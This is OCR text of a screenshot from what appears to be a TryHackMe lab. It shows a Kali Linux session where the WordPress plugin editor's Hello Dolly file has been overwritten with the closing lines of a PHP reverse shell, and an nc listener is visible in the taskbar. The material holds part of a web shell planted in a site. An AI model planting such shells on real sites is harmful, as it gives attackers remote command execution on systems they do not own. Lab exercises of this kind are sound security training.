 09:21
08/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Edit Plugins ‹ Tryhackme — WordPress - Mozilla Firefox
Edit Plugins ‹ Tryhackme — W CVE-2021-29447 : Wordpress New Tab
10.10.29.211/wp-admin/plugin-editor.php?plugin=hello.php&Submit=Select
20
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Tryhackme 5 0 New Improve Hardening Howdy, corp-001
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
WP Hardening
Collapse menu
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188 ?>
Documentation: Function Name... Look Up
File edited successfully.
Update File
php-reverse-shell : nc — Konsole Edit Plugins ‹ Tryhackme — Wo... php-reverse-shell - File Manager ~/Desktop/Repo/Tools/php-we...
2:21 AM
9/8/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.